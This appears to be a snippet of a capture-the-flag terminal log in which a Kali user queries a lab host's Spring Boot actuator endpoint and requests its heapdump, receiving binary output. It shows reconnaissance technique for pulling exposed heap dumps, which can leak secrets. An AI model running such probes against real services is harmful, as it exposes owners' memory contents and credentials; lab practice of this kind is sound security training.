 └─$ curl  -s http://api.htb-airport.htb/actuator
{"_links":{"self":{"href":"http://api.htb-airport.htb/actuator","templated":false
},"heapdump":{"href":"http://api.htb-airport.htb/actuator/heapdump","templated":f
alse}}}
┌──(kali㉿localhost)-[~/ctf/htb/stream]
└─$ curl  -s http://api.htb-airport.htb/actuator/heapdump
┌──(kali㉿localhost)-[~/ctf/htb/stream]
└─$ curl   http://api.htb-airport.htb/actuator/heapdump
Warning: Binary output can mess up your terminal. Use "--output -" to tell curl
Warning: to output it to your terminal anyway, or consider "--output <FILE>" to
Warning: save to a file.